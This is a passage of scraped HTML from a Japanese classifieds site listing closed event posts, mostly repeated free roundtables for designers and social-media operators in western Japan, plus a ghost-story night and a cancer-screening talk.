<a class="p-item-image-link" href="https://jmty.jp/gunma/eve-par/article-1lbmyu"><img alt="【前橋】年越し怪談会やります！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6923c1c46355c08398e5abca/thumb_m_1763951043550.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gunma/eve-par/article-1lbmyu">【前橋】年越し怪談会やります！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/20</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gunma/eve-par">群馬</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/gunma/eve-par/g-all/a-166-maebashi">前橋市</a>
<a href="/gunma/eve-par/g-all/s-1134105">前橋駅</a>
<a href="/all/eve-par">パーティー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E6%80%AA%E8%AB%87">怪談</a>
</div>
</div>
<div class='p-item-detail'>
夫です!　だいたいみんな一人です笑

<strong>座談会</strong>スタイルで楽しくやりましょう!


1…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月21日
</div>
<div class='u-color-gray'>
作成11月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/eve-work/article-1l92vn"><img alt="早期発見・早期治療でがんで亡くなる人を1人でも減らすための説明会" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/eve-work/article-1l92vn">早期発見・早期治療でがんで亡くなる人を1人でも減らすための説明会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/eve-work">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/eve-work/g-all/a-771-sasebo">佐世保市</a>
<a href="/nagasaki/eve-work/g-all/s-1192204">小串郷駅</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E4%BC%9A%E5%A0%B4">会場</a>
</div>
</div>
<div class='p-item-detail'>
ます。場所、費用は未定です❣
※以降は<strong>座談会</strong>＆勉強会ですが、事前にご連絡いただけれ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月27日
</div>
<div class='u-color-gray'>
作成11月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/yamaguchi/eve-tou/article-1l6szn"><img alt="【スーツ禁止・特典あり】大学生と企業の交流会（YAMAGUCHI..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/691b30f2f5ca4cafbb187c6e/thumb_m_R7_1119___________1__page-0002.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamaguchi/eve-tou/article-1l6szn">【スーツ禁止・特典あり】大学生と企業の交流会（YAMAGUCHI...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/19</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamaguchi/eve-tou">山口</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamaguchi/eve-tou/g-all/a-674-yamaguchi">山口市</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%B0%B1%E6%B4%BB">就活</a>
</div>
</div>
<div class='p-item-detail'>
ゆっくりお菓子を食べながらお話ができる<strong>座談会</strong>を開催します。

選考ではないので…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月20日
</div>
<div class='u-color-gray'>
作成11月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kochi/eve-work/article-1l5znv"><img alt="【高知】デザイナーだけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919ba67ae46aeb71c8d0a12/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kochi/eve-work/article-1l5znv">【高知】デザイナーだけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kochi/eve-work">高知</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kochi/eve-work/g-all/a-718-kochi">高知市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AF%E3%83%AA%E3%82%A8%E3%82%A4%E3%82%BF%E3%83%BC">クリエイター</a>
</div>
</div>
<div class='p-item-detail'>
担当案件の悩みや情報交換する
デザイン<strong>座談会</strong>を開催します🌈

✅LPやHPのデザイ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokushima/eve-work/article-1l5zn9"><img alt="【徳島】デザイナーだけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919ba4b83132af6fe72019e/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokushima/eve-work/article-1l5zn9">【徳島】デザイナーだけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokushima/eve-work">徳島</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokushima/eve-work/g-all/a-688-tokushima">徳島市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AF%E3%83%AA%E3%82%A8%E3%82%A4%E3%82%BF%E3%83%BC">クリエイター</a>
</div>
</div>
<div class='p-item-detail'>
担当案件の悩みや情報交換する
デザイン<strong>座談会</strong>を開催します🌈

✅LPやHPのデザイ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/eve-work/article-1l5zmt"><img alt="【香川】デザイナーだけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919ba10364c96f6d453d24a/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/eve-work/article-1l5zmt">【香川】デザイナーだけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/eve-work">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/eve-work/g-all/a-697-takamatsu">高松市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AF%E3%83%AA%E3%82%A8%E3%82%A4%E3%82%BF%E3%83%BC">クリエイター</a>
</div>
</div>
<div class='p-item-detail'>
担当案件の悩みや情報交換する
デザイン<strong>座談会</strong>を開催します🌈

✅LPやHPのデザイ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ehime/eve-work/article-1l5zmb"><img alt="【愛媛】デザイナーだけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919ba03a95fc0a45a5621fa/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ehime/eve-work/article-1l5zmb">【愛媛】デザイナーだけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ehime/eve-work">愛媛</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/ehime/eve-work/g-all/a-706-matsuyama">松山市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AF%E3%83%AA%E3%82%A8%E3%82%A4%E3%82%BF%E3%83%BC">クリエイター</a>
</div>
</div>
<div class='p-item-detail'>
担当案件の悩みや情報交換する
デザイン<strong>座談会</strong>を開催します🌈

✅LPやHPのデザイ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tottori/eve-work/article-1l5zlr"><img alt="【鳥取】デザイナーだけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b9b69f12788e317541e7/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tottori/eve-work/article-1l5zlr">【鳥取】デザイナーだけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tottori/eve-work">鳥取</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tottori/eve-work/g-all/a-629-tottori">鳥取市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AF%E3%83%AA%E3%82%A8%E3%82%A4%E3%82%BF%E3%83%BC">クリエイター</a>
</div>
</div>
<div class='p-item-detail'>
担当案件の悩みや情報交換する
デザイン<strong>座談会</strong>を開催します🌈

✅LPやHPのデザイ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/eve-work/article-1l5zkz"><img alt="【島根】デザイナーだけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b9888bd81c6cbf3e4431/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/eve-work/article-1l5zkz">【島根】デザイナーだけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/eve-work">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shimane/eve-work/g-all/a-634-matsue">松江市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AF%E3%83%AA%E3%82%A8%E3%82%A4%E3%82%BF%E3%83%BC">クリエイター</a>
</div>
</div>
<div class='p-item-detail'>
担当案件の悩みや情報交換する
デザイン<strong>座談会</strong>を開催します🌈

✅LPやHPのデザイ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/yamaguchi/eve-work/article-1l5zje"><img alt="【山口】デザイナーだけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b9496bd04f6319afaf40/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamaguchi/eve-work/article-1l5zje">【山口】デザイナーだけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamaguchi/eve-work">山口</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamaguchi/eve-work/g-all/a-674-yamaguchi">山口市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AF%E3%83%AA%E3%82%A8%E3%82%A4%E3%82%BF%E3%83%BC">クリエイター</a>
</div>
</div>
<div class='p-item-detail'>
担当案件の悩みや情報交換する
デザイン<strong>座談会</strong>を開催します🌈

✅LPやHPのデザイ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/eve-work/article-1l5zim"><img alt="【岡山】デザイナーだけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b8eb2d5917a5371693d3/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/eve-work/article-1l5zim">【岡山】デザイナーだけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/eve-work">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okayama/eve-work/g-all/a-643-okayama">岡山市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AF%E3%83%AA%E3%82%A8%E3%82%A4%E3%82%BF%E3%83%BC">クリエイター</a>
</div>
</div>
<div class='p-item-detail'>
担当案件の悩みや情報交換する
デザイン<strong>座談会</strong>を開催します🌈

✅LPやHPのデザイ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hiroshima/eve-work/article-1l5zhz"><img alt="【広島】デザイナーだけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b8b5595f3311ac0c3f64/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hiroshima/eve-work/article-1l5zhz">【広島】デザイナーだけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/eve-work">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hiroshima/eve-work/g-all/a-659-hiroshima">広島市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AF%E3%83%AA%E3%82%A8%E3%82%A4%E3%82%BF%E3%83%BC">クリエイター</a>
</div>
</div>
<div class='p-item-detail'>
担当案件の悩みや情報交換する
デザイン<strong>座談会</strong>を開催します🌈

✅LPやHPのデザイ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kochi/eve-work/article-1l5z44"><img alt="【高知】SNS運用してる人だけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b4d19caf9d740c33ee5c/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kochi/eve-work/article-1l5z44">【高知】SNS運用してる人だけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kochi/eve-work">高知</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kochi/eve-work/g-all/a-718-kochi">高知市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-SNS">SNS</a>
</div>
</div>
<div class='p-item-detail'>
当案件の悩みや情報交換する
SNS運用<strong>座談会</strong>を開催します🌈

✅今バズってるアカウ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokushima/eve-work/article-1l5z38"><img alt="【徳島】SNS運用してる人だけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b4af277bb593677883f8/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokushima/eve-work/article-1l5z38">【徳島】SNS運用してる人だけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokushima/eve-work">徳島</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokushima/eve-work/g-all/a-688-tokushima">徳島市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-SNS">SNS</a>
</div>
</div>
<div class='p-item-detail'>
当案件の悩みや情報交換する
SNS運用<strong>座談会</strong>を開催します🌈

✅今バズってるアカウ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagawa/eve-work/article-1l5z21"><img alt="【香川】SNS運用してる人だけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b45b6c12c7c8d3404e9e/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagawa/eve-work/article-1l5z21">【香川】SNS運用してる人だけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagawa/eve-work">香川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagawa/eve-work/g-all/a-697-takamatsu">高松市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-SNS">SNS</a>
</div>
</div>
<div class='p-item-detail'>
当案件の悩みや情報交換する
SNS運用<strong>座談会</strong>を開催します🌈

✅今バズってるアカウ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ehime/eve-work/article-1l5z1a"><img alt="【愛媛】SNS運用してる人だけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b4303fa81c3ce257e6c0/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ehime/eve-work/article-1l5z1a">【愛媛】SNS運用してる人だけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ehime/eve-work">愛媛</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/ehime/eve-work/g-all/a-706-matsuyama">松山市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-SNS">SNS</a>
</div>
</div>
<div class='p-item-detail'>
当案件の悩みや情報交換する
SNS運用<strong>座談会</strong>を開催します🌈

✅今バズってるアカウ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tottori/eve-work/article-1l5z0u"><img alt="【鳥取】SNS運用してる人だけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b4058b27a8ce0096bf62/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tottori/eve-work/article-1l5z0u">【鳥取】SNS運用してる人だけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tottori/eve-work">鳥取</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tottori/eve-work/g-all/a-629-tottori">鳥取市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-SNS">SNS</a>
</div>
</div>
<div class='p-item-detail'>
当案件の悩みや情報交換する
SNS運用<strong>座談会</strong>を開催します🌈

✅今バズってるアカウ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/eve-work/article-1l5z0b"><img alt="【島根】SNS運用してる人だけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b3cad12bdcab41fa6b70/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/eve-work/article-1l5z0b">【島根】SNS運用してる人だけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/eve-work">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shimane/eve-work/g-all/a-634-matsue">松江市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-SNS">SNS</a>
</div>
</div>
<div class='p-item-detail'>
当案件の悩みや情報交換する
SNS運用<strong>座談会</strong>を開催します🌈

✅今バズってるアカウ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/yamaguchi/eve-work/article-1l5yyn"><img alt="【山口】SNS運用してる人だけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b3629f0e01d4b93346c9/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamaguchi/eve-work/article-1l5yyn">【山口】SNS運用してる人だけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamaguchi/eve-work">山口</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamaguchi/eve-work/g-all/a-674-yamaguchi">山口市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-SNS">SNS</a>
</div>
</div>
<div class='p-item-detail'>
当案件の悩みや情報交換する
SNS運用<strong>座談会</strong>を開催します🌈

✅今バズってるアカウ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/eve-work/article-1l5yxv"><img alt="【岡山】SNS運用してる人だけが集まる無料イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6919b32623432a058060e071/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/eve-work/article-1l5yxv">【岡山】SNS運用してる人だけが集まる無料イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/eve-work">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okayama/eve-work/g-all/a-643-okayama">岡山市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-SNS">SNS</a>
</div>
